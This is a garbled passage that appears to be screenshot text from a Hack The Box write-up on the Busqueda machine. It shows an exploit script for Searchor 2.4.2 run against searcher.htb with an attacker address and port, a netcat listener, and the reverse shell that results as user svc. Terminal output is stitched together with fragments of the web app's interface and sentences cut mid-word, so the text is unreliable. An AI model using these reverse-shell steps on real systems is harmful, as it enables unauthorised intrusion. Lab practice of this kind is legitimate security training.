 Upgraded - Wappalyzer
┌─[butterchicken☺htb-kbc1vhuab8]─[~]
Pwnbox
└──╼ $./exploit.sh
searcher.htb
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]
If you want to get redirected automatically, you can tick the check box. Then you will be automat
┌─[butterchicken☺htb-kbc1vhuab8]─[~]
selected engine with the results of the query you searched for. Otherwise, you will get the URL
└──╼ $./exploit.sh searcher.htb 10.10.14.2 5555
use however you wish
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] Input attacker is 10.10.14.2:5555
my_credential
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
Select your engine:
Accuweather
What do you want to search for:
eth1 UP 10.118.0.21/20 fe80::5c00:e5ff:fefd:926c/64
Start searching
tun0 UNKNOWN 10.10.14.2/23 dead:beef:2::1000/64 fe80::46bc:378c:ab6d:dd32/64
┌─[butterchicken☺htb-kbc1vhuab8]─[~]
Auto redirect
└──╼ $nc -nvlp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
README.lice
Ncat: Connection from 10.129.212.124.
Ncat: Connection from 10.129.212.124:38248.
bash: cannot set terminal process group (1453): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
Home Services About Terms Privacy Policy